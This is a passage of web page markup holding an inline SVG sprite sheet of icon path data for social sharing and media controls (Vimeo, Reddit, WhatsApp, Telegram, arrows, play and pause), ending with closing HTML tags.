<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
